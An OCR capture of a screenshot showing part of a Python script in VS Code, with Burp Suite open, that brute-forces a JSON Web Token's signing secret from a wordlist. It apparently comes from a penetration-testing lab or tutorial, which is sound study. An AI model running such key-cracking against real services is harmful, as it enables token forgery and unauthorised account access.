 Applications Places System
File Edit Selection View Go Run Terminal Help demo.py - Visual Studio Code
demo.py
home > crystal > Desktop > demo.py > fuzz_secret_key
16
17 def fuzz_secret_key(wordlist):
18 header = jwt.get_unverified_header(jwt_token)
19 algorithm = header.get("alg")
20 if not algorithm:
21 print("Algorithm not found in JWT header.")
22 return None
23 else:
24 print(f"Algorithm: {algorithm}")
25
26 with open(wordlist, "r") as file:
27 for line in file:
28 secret_key = line.strip()
29 if attempt_fuzzing(secret_key, algorithm):
30 return secret_key
31 return None
32
33
34 # Start fuzzing
35 found_key = fuzz_secret_key(wordlist_file)
36 if found_key:
37 print(f"\nSecret key found: {found_key}")
38 else:
39 print("No valid secret key found.")
40
0 0 Ln 25, Col 1 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit Prettier
Menu /bin/bash [JSON Web Tokens - j... [Burp Suite Community ... demo.py - Visual Studio ...